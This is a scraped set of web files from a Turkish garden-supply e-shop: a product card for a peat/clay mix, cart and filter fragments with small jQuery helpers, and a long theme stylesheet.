		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4545-45049-hawita-kil-karisimli-torf-ca-5-25mm-250-litre.html" title="45049 Hawita Kil Karışımlı Torf (Ca 5-25Mm) 250 Litre"> 
				<img src="45049-hawita-kil-karisimli-torf-ca-5-25mm-250-litre-t-4545.jpg" alt="45049 Hawita Kil Karışımlı Torf (Ca 5-25Mm) 250 Litre" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4545-45049-hawita-kil-karisimli-torf-ca-5-25mm-250-litre.html" title="45049 Hawita Kil Karışımlı Torf (Ca 5-25Mm) 250 Litre"> 
					45049 Hawita Kil Karışımlı Torf (Ca 5-25Mm) 250 Litre
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4545-45049-hawita-kil-karisimli-torf-ca-5-25mm-250-litre.html" title="45049 Hawita Kil Karışımlı Torf (Ca 5-25Mm) 250 Litre"> 
					<s id="eski-fiyat">
						    
					</s>
					296,70 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.sanalbahcem.com/ajax_sepet.asp
body_size: -208
content:

<a class="menu-hiza" href="/bsk.asp">
	<i class="ion-bag"> <span class="sepeturunsayisi">0</span> </i>
	<span>Sepet</span> 
</a>


--- FILE ---
content_type: text/html
request_url: https://www.sanalbahcem.com/secimi_daralt_V3.asp
body_size: 817
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label203k">
										Torf
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label70m"  onclick="FiltreUygula('70', 1, this, KutuTasarimi.KutuGorunumu)" value="70-1"> 
							<label for="label70m">
								Pindstrup
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://www.sanalbahcem.com/images/css/dist.css
body_size: 38896
content:
																								@charset "UTF-8";
.urun-detay-marka a{
	color:#333; }
.stokta-haber-ver{
	height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    background: #fff;
    margin-left: 8px;
    font-size: 20px;
	cursor:pointer;
    border: 1px solid #ccc;
}.satin-al
a.stok-yok.urun-liste-buton {
    width: auto;
	height:45px;
	padding: 15px 25px!important;
    letter-spacing: 0; 
    color: #fff!important;
    float: left;
    background: red!important;
    display: inline-block!important
}
#divUrunAciklama,  
#divUrunTabs {
	height: auto;
	display: inline-block;
} 

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?fAA?a??a?A?A?A?A?a?|A?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #ff0000 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}


#prod_pricing_v3 select{
	max-width:250px;
}
.satis-fiyati > div, .detay-puan, #StokKodu{
	white-space: normal;
    word-wrap: break-word;
}
button.varyant-deger{
	display: inline-block;
    padding: 10px 15px;
    background: #fff;
    border: 2px solid #ff0000;
    margin-right: 5px;
}
button.varyant-deger.on{
	background:#ff0000;
	color:#fff;	
}
.benzer-urunler-slide .slick-track{
	float: left; 
}
.urun-detay-statik{
	width:auto!important;
	height:auto!important;
	max-width:100%!important;
}
.slick-next:before{
	border: solid #ff0000;
	border-width: 0 1px 1px 0;
	padding: 5px; 
}
@media (max-width: 992px) {
	.urun-detay-resim{
		padding: 0; 
		margin-bottom: 5px;
	}
	.home-slider-main{
		width:100%;
	}
	.slick-dotted.slick-slider{
		margin-bottom:0px; 
	}
	.slick-prev:before{ 
		right: inherit!important;   
		left: 30%!important; 
		bottom: 30%!important;    
	}
}
.kutu-fiyat-gosterim-list{ 
	text-align:left;
}
.v3-global .liste-gorunum{
	width: 99.5% !important;
	border: 1px solid #DDD;
	margin-top: 5px;		
}
		
.listelemeGorunum .kutu-urun-resmi{
	width: 30%;	
}		 

.listelemeGorunum .kutu-urun-resmi img{
	max-width: 100%;
}
.urun-liste-hover{margin-top:10px;}
.urun-liste-buton.sepete-ekle{
	padding: 15px 25px!important;
	color: #fff!important;
	background: #ff0000!important;
	display: inline-block!important;
}
.urun-liste-fav-button{
	border:0px;
	padding:10px;
	background:0px;
}
.listelemeGorunum .kutu-urun-detay-mm{
	
	width: 70%;
	text-align: left;
	
}

.listelemeGorunum .kutu-urun-detay-mm h2{
text-align:left;
}

.listelemeGorunum .urun-fiyat{
font-size:17px;
}

.listelemeGorunum #eski-fiyat{
display: block;
text-decoration: line-through;
font-size: 14px;
margin-bottom: 5px;
}

.listelemeGorunum .kutu-urun-detay-mm h2 a{
color: #444;
font-size: 20px;
font-weight: 600;
}

.listelemeGorunum .kutu-oran-sol{
	position: absolute;
	text-align: center;
	margin: 8px 0px 0px -3px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #fff;
	padding: 5px 10px;
	z-index: 50;
	left: 0;
	top: 0;
}

/*	TEMA - 26	*/
.breadcrumb > li + li:before {
	content: "/\00a0"!important;
}
.top-bar-sol ul{
	list-style:none;
}
.top-bar-sol ul li{
	float:left;
    padding-right: 7px;
} 
.top-bar-sol ul li a{
	color: #8d9797;  
    font-size: 12px;
	line-height:50px;
}
.kategori-mm-menu .drop:after{
	font-family:Font Awesome\ 5 Free!important;
}  
.home-urun-tabs ul li.activeGrup{
	background:#333333;
}
/* GENEL */
.anasayfa-block {
  width: 100%;
  float: left;
  margin-bottom: 30px; }

.pd0-1 { 
  padding: 0 1px; }
  
/*Slider*/ 
.slider-mm {
  float: right;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #ff0000; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #ff0000; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid #ff0000;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

/* SPOTLAR */
.spot-box {
  display: flex;
  align-items: center;
  background: #f5f5f5;
  padding: 0 25px;
  min-height: 130px;
  border-right: 5px solid #fff;
  border-left: 5px solid #fff; }
  .spot-box:first-of-type {
    border-left: 0; }
  .spot-box:last-of-type {
    border-right: 0; }

.spot-icon {
  width: 50px; }
  .spot-icon img {
    width: 100% !important;
    height: auto !important; }

.footer-banner-img img{
  width: 100% !important;
  height: auto !important; }

.spot-text {
  padding-left: 20px;
  width: 100%; }
  .spot-text .spot-title {
    font-weight: 600;
    font-size: 16px;
    display: block; }
  .spot-text .spot-desc {
    font-size: 13px;
    color: #6a6a6a; }

/* VA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1TRA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1N*/
.urun-kategori-baslik-bg {
  width: 100%;
  float: left;
  height: auto;
  position: relative; }
  .urun-kategori-baslik-bg::before {
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    height: 2px;
    background: #333;
    bottom: 1px; }

.urun-kategori-baslik {
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  margin-top: -10px;
  vertical-align: bottom;
  position: relative;
  width: auto;
  background: #333;
  display: inline;
  width: auto;
  font-size: 14px;
  color: #fff;
  letter-spacing: 0px;
  font-weight: 600; }

/* A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!OK SATANLAR */
.home-urun-tabs {
  padding: 0px; }

.home-urun-tabs ul {
  width: 100%;
  height: auto;
  display: inline-block;
  list-style: none; }

.home-urun-tabs ul li {
  width: 20%;
  min-height: 50px;
  height: auto;
  line-height: 50px;
  color: #fff;
  background: #ff0000;
  text-align: center;
  float: left;
  cursor: pointer;
  transition: all 0.5s ease; }

.home-urun-tabs ul li:hover {
  color: #333;
  background: #fff; }

/* e-bulten */
.e-bulten-yazi {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  padding-right: 5%;
  margin-bottom: 0px; }

.footer-e-bulten {
  position: relative;
  background-image: url("/images/files/wild-sea.png");
  background-repeat: repeat;
  margin-top: 25px !important; }

.footer-e-bulten::before {
  position: absolute;
  content: '';
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

#ebulten,
#ebulten-gonder {
  border: none;
  width: 50%;
  max-width: 350px;
  height: 50px;
  padding: 0px 0px 0px 15px;
  font-size: 12px;
  outline: 0; }

.e-bulten-yazi {
  width: 100%;
  text-align: center; }

#ebulten-gonder {
  background: #ff0000;
  width: 175px;
  padding-left: 0px;
  height: 50px;
  border-radius: 0 !important;
  color: #fff;
  transition: all 0.5s ease;
  border: 2px solid #ff0000; }

#ebulten-gonder:hover {
  background: #fff;
  color: #ff0000; }

.footer-e-bulten .inner-align {
  height: 100px; }

.e-bulten-mm-div {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto; }

.e-bulten-mm {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    text-align: center; }
  .spot-box {
    flex-flow: column wrap;
    padding: 25px 10px;
    border: 5px solid #fff !important; }
  .spot-text {
    text-align: center;
    padding: 20px 0 0 0; }
    .spot-text .spot-desc {
      height: 40px; }
  .home-urun-tabs ul li {
    width: 50%;
    border: 1px solid #fff;
    min-height: 50px;
    height: auto;
    line-height: 50px;
    color: #fff;
    background: #ff0000;
    text-align: center;
    float: left;
    cursor: pointer;
    transition: all 0.5s ease; }
  .e-bulten-mm {
    flex-flow: column wrap; }
  .footer-e-bulten .inner-align {
    height: 200px; } }

@media (max-width: 480px) {
  .home-urun-tabs ul li {
    width: 100%; } }

/*YukarA?AA?fAA?a??a?A?A?A?A?a??A?AA?} A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!A?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

.footer-banner {
  margin-top: 10px; }

.footer-banner-img {
  padding: 0px 2px; }

.kucuk-img {
  padding: 0px 1px; }

.footer-banner-img img {
  width: 100%;
  max-height: 100%; }

#footer ul li a:before {
  content: ''; }

footer {
  clear: both;
  background: #fafafa; }

#footer {
  padding: 40px 0 0px 0px; }

.footer-logos {
  margin-top: 25px; }

.footer-logos img {
  width: 75px !important; }

.footer-top-mail {
  width: 100%;
  height: auto;
  min-height: 100px;
  padding: 20px 0px;
  background: #f8f8f8;
  margin-bottom: 50px; }

.footer-mm {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap; }

.footer-mm1 {
  margin: 0px auto !important;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.social-mm {
  width: 100%;
  float: left;
  display: flex;
  justify-content: center; }

.social-mm ul {
  width: auto !important;
  margin: 0 auto;
  list-style: none;
  float: inherit !important;
  padding-bottom: 0px !important; }

.social-mm ul li {
  display: inline;
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  transition: all 0.5s ease; }

.social-mm ul li i {
  color: #fff; }

.social-mm ul li a i {
  line-height: 30px; }

.social-mm ul li a {
  padding: 0px !important;
  color: #fff;
  font-size: 13px;
  width: 100%;
  border-radius: 50%;
  display: block;
  height: 100%;
  background: #ff0000;
  text-align: center; }

#footer .footer-mm1 .f-social {
  margin-top: 15px; }

.f-icons {
  color: #000;
  min-width: 36px;
  min-height: 36px;
  display: inline-block;
  border-radius: 50%;
  background: #e0e0e0;
  font-size: 18px;
  text-align: center;
  margin-right: 7px; }

.f-icons::before {
  transform: translate(15%, 20%); }

.nofollow {
  display: inline-block !important;
  min-width: 36px;
  text-align: center;
  min-height: 36px;
  background: #e0e0e0;
  border-radius: 50%;
  padding: 0px !important;
  transition: all 0.5s ease; }

.nofollow:hover {
  color: #333 !important;
  background: #ff0000; }

.nofollow i::before {
  line-height: 36px; }

#footer ul {
  float: left;
  width: 20%;
  list-style: none;
  padding-bottom: 40px; }

.footer-logo-ul {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }

.footer-logo-ul img {
  width: 80%;
  margin: auto; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }

#footer .footer-mm1 ul li:first-child {
  font-weight: 600;
  margin: 0px;
  padding-bottom: 0;
  height: 40px; }

#footer .footer-mm1 ul li a {
  color: #282828;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 13px;
  padding: 6px 0px 5px 0px;
  transition: all 0.3s ease; }

.footer-iletisim-a {
  display: flex !important;
  justify-content: flex-start;
  align-items: center; }

#footer .footer-mm1 ul li a:hover {
  color: #ff0000; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #e4e4e4;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }

.footer-bottom-mm a {
  text-decoration: none;
  color: #111; }

.footer-bottom-mm p {
  width: auto;
  float: left;
  margin: 0px;
  text-align: center;
  font-size: 11px; }

.footer-bottom-mm p img {
  display: block;
  text-align: center;
  margin: auto; }

.footer-bottom-mm p:last-child {
  text-align: right;
  float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

.odeme-sprite-box.box1 {
  background: url("odeme-footer1.png") -80px 0px; }

.odeme-sprite-box.box2 {
  background: url(odeme-footer1.png) -250px 0px; }

.odeme-sprite-box.box3 {
  background: url(odeme-footer1.png) -417px 0px; }

.odeme-sprite-box.box4 {
  background: url("odeme-footer1.png") -585px 0px; }

.odeme-sprite-box.box5 {
  background: url("odeme-footer1.png") -754px 0px; }

.odeme-sprite-box.box6 {
  background: url(odeme-footer1.png) -923px 0px; }

#footer .footer-mm1 ul li a {
  color: #282828;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 13px;
  padding: 6px 0px 5px 0px;
  transition: all 0.3s ease;
  border-bottom: none; }

.footer-bottom-mm p {
  width: 100%;
  text-align: center;
  font-size: 11px; }

.footer-bottom-mm p img {
  display: block; }

.footer-bottom-mm p:last-child {
  text-align: center; }

.top-bar-social {
  width: auto !important;
  float: left;
  margin-right: 5px;
  margin-top: 25px; }

.top-bar-social ul li {
  border: 0px;
  margin-right: 5px !important;
  width: 45px;
  height: 45px !important; }

.top-bar-social ul li a {
  color: #292828; }

.top-bar-social ul li:hover {
  border: 0px; }

.top-bar-social ul li a i {
  color: #fff;
  line-height: 45px;
  font-size: 15px; }

@media all and (max-width: 992px) {
  .footer-logo-ul {
    display: flex;
    justify-content: center;
    flex-flow: column wrap; }
  #footer ul {
    width: 50%; }
  #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  #footer ul img {
    min-width: 250px;
    margin: 0 auto;
    float: none;
    max-width: 250px; }
  #footer ul img {
    width: 40%; }
  .footer-logos img {
    min-width: inherit !important;
    width: 75px !important; }
  #footer ul {
    text-align: center; }
  .footer-iletisim-a {
    flex-flow: column wrap; }
  .f-icons {
    margin-bottom: 10px; } }

@media only screen and (max-width: 600px) {
  #footer ul {
    width: 100%; } }

/* Tema 1*/
@media all and (min-width: 992px) {
  .menu-kategori-icon2 {
    max-width: 100%;
    width: 200px; }
  .menu-level-2 {
    pointer-events: none; }
  .menu-level-1:hover .menu-level-2 {
    pointer-events: auto; }
  .top-bar-content {
    width: 100%;
    height: 50px;
    margin: auto;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    transition: all 0.5s ease;
    background: #f5f5f5;
    z-index: 8; }
    .top-bar-content .top-bar-content-wrapper {
      display: flex;
      flex-flow: row wrap;
      justify-content: space-between;
      width: 100%; }
  .top-inner {
    height: 50px !important; }
    .top-inner .welcome-message {
      line-height: 50px;
      color: #8d9797;
      font-size: 12px; }
      .top-inner .welcome-message a {
        color: #8d9797;
        font-size: 12px;
        transition: color 0.2s ease; }
        .top-inner .welcome-message a:hover {
          color: #222; }
  .header-hesap {
    float: left;
    position: relative;
    display: flex;
    margin-left: 20px;
    width: calc(50% - 20px); }
    .header-hesap .header-hesap-icon {
      text-align: center;
      line-height: 60px;
      font-size: 18px;
      width: 60px;
      background: #f5f5f5;
      float: left; }
    .header-hesap .header-hesap-links {
      display: flex;
      flex-flow: column wrap;
      justify-content: center;
      padding: 0 10px;
      width: calc(100% - 60px); }
      .header-hesap .header-hesap-links a {
        display: block;
        color: #222;
        font-size: 12px;
        font-weight: 600;
        transition: all 0.2s ease;
        margin: 2px 0;
        width: 100%;
        padding: 2px 4px; }
        .header-hesap .header-hesap-links a:hover {
          background: #ff0000;
          color: #fff; }
    .header-hesap .hesap-button {
      line-height: 50px; }
    .header-hesap > a {
      color: #333;
      line-height: 50px; }
      .header-hesap > a i {
        margin-left: 5px;
        font-size: 12px; }
    .header-hesap .hesap-dropdown {
      opacity: 0;
      z-index: 10;
      visibility: hidden;
      pointer-events: none;
      transition: all 0.3s ease;
      position: absolute;
      left: 0;
      top: 105%;
      width: 250px;
      background: #fff;
      box-shadow: 0px 0px 10px #ccc;
      border-radius: 3px; }
      .header-hesap .hesap-dropdown .hesap-header {
        padding: 35px 20px 20px 20px;
        border-bottom: 1px solid #ddd;
        background: #f6f6f6;
        width: 100%;
        float: left; }
        .header-hesap .hesap-dropdown .hesap-header .hesap-name {
          float: left; }
        .header-hesap .hesap-dropdown .hesap-header .log-out {
          float: right; }
      .header-hesap .hesap-dropdown .hesap-list {
        list-style: none;
        float: left;
        margin: 0;
        padding: 20px 20px 35px 20px; }
        .header-hesap .hesap-dropdown .hesap-list li {
          color: #333;
          margin-top: 10px;
          text-align: left; }
          .header-hesap .hesap-dropdown .hesap-list li:first-child {
            margin: 0; }
      .header-hesap .hesap-dropdown i {
        padding-right: 10px;
        font-size: 20px; }
      .header-hesap .hesap-dropdown a {
        transition: color 0.2s ease;
        color: #333;
        display: flex;
        align-items: center; }
        .header-hesap .hesap-dropdown a:hover {
          color: #ff0000; }
    .header-hesap:hover .hesap-dropdown {
      opacity: 1;
      visibility: visible;
      pointer-events: auto;
      top: 100%; }
  .ana-menu {
    border-radius: 4px; }
  .header-arama-content .header-input {
    background: #f5f5f5; }
  .kategori-mm {
    background: #f5f5f5; }
  .kategori-mm-menu ul .menu-level-1 {
    width: 100% !important; }
    .kategori-mm-menu ul .menu-level-1:first-of-type {
      padding-top: 17.5px !important; }
    .kategori-mm-menu ul .menu-level-1:last-of-type {
      padding-bottom: 17.5px !important; }
  .menu-level-2 {
    min-height: 100%; }
  .menu-level-3 {
    width: 33% !important; }
    .menu-level-3 > a {
      color: #ff0000 !important; }
  .kategori-mm-inner {
    position: relative; }
  .kategori-mm-menu {
    position: absolute !important;
    left: 0;
    top: 100%;
    margin: auto;
    height: auto;
    visibility: hidden;
    background: #fff;
    padding: 0;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    .kategori-mm-menu .drop:after {
      content: "\f105";
      font-size: 15px;
      font-family: FontAwesome;
      font-weight: 900;
      float: right; }
    .kategori-mm-menu .ana-menu {
      margin: 0;
      transition: all 0.3s ease-in-out; }
  .active {
    display: inline-block !important; }
  .kat-hepsini-goster {
    display: none;
    height: 50px;
    background: #fff; }
    .kat-hepsini-goster input {
      display: none; }
    .kat-hepsini-goster label {
      margin: 0;
      cursor: pointer;
      color: #333;
      background: transparent;
      border: none;
      border-top: 2px solid #eee;
      height: 100%;
      width: 100%;
      text-align: center;
      line-height: 50px; }
      .kat-hepsini-goster label:after {
        content: "\f107";
        font-size: 15px;
        font-family: FontAwesome;
        font-weight: 900;
        padding-left: 5px; }
  .menu-desktop-ac {
    opacity: 1 !important;
    visibility: visible !important; }
  #call1:checked ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  .home-header .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  .kategoriler-button {
    display: block !important;
    background: #ff0000;
    display: flex !important;
    align-items: center;
    color: #fff !important; }
    .kategoriler-button h3 {
      margin: 0;
      font-size: 13px;
      font-weight: 600;
      padding: 0 25px;
      display: flex;
      align-items: center; }
      .kategoriler-button h3 i {
        color: #fff !important;
        margin-right: 15px;
        font-size: 26px; }
  .menu-level-2 {
    width: 70vw !important;
    max-width: 850px; }
    .menu-level-2 .full-width {
      width: 100% !important; }
  .ust-menu {
    height: 100%; }
    .ust-menu .ust-menu-ul {
      position: relative;
      width: 100%;
      height: 100%;
      float: left;
      display: flex;
      justify-content: flex-start;
      margin: 0;
      align-items: center;
      list-style: none; }
      .ust-menu .ust-menu-ul li {
        line-height: 50px;
        float: left;
        padding: 0 20px;
        height: 100%; }
    .ust-menu .ust-menu-li {
      border-right: 1px solid gainsboro;
      position: relative; }
      .ust-menu .ust-menu-li:before {
        bottom: 0px;
        height: 2px;
        background: #ff0000;
        position: absolute;
        content: "";
        left: 0;
        margin: auto;
        right: 0px;
        width: 0px;
        transition: all 0.3s ease; }
      .ust-menu .ust-menu-li a:hover {
        color: #ff0000; }
      .ust-menu .ust-menu-li:hover:before {
        width: 100%; }
      .ust-menu .ust-menu-li:hover > a {
        color: #ff0000; }
      .ust-menu .ust-menu-li > a {
        white-space: nowrap; }
      .ust-menu .ust-menu-li a {
        color: #333;
        transition: all 0.2s ease;
        font-size: 13px; }
      .ust-menu .ust-menu-li label {
        display: none; }
      .ust-menu .ust-menu-li ul {
        padding: 15px 0;
        width: 200px;
        list-style: none;
        border-radius: 5px;
        box-shadow: 1px 2px 5px #ddd;
        background: #fff;
        position: absolute;
        top: 130%;
        left: 0;
        visibility: hidden;
        opacity: 0;
        transition: all 0.3s ease-in-out; }
        .ust-menu .ust-menu-li ul li {
          width: 100%; }
      .ust-menu .ust-menu-li li {
        line-height: normal;
        padding: 10px 20px; }
        .ust-menu .ust-menu-li li a {
          text-transform: none;
          font-weight: 400;
          color: #333; }
      .ust-menu .ust-menu-li:hover ul {
        opacity: 1;
        visibility: visible;
        top: 105%; } }

.text-center {
  text-align: center; }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }

